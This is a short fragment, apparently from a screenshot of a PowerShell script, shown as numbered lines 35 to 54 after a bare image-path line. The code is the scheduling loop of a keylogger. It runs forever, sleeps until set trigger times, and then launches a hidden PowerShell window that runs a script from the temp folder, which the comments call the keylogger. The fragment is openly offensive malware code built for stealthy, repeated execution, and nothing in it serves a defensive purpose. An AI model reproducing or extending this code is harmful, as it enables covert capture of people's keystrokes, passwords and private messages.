 35 # ensure keylogger runs every day
36 while ($true) {
37
38 # run keylogger for each trigger time
39 foreach ($t in $logTimes)
40 {
41 # checks if time passed already
42 if((Get-Date) -lt (Get-Date -Date $t))
43 {
44 # sleeps until next time is reached
45 while ((Get-Date -Date $t) -gt (Get-Date))
46 {
47 # sleeps
48 (Get-Date -Date $t) - (Get-Date) | Start-Sleep
49 }
50
51 # runs keylogger
52 powershell Start-Process powershell.exe -windowstyle hidden "$env:temp/p.ps1"
53 }
54 }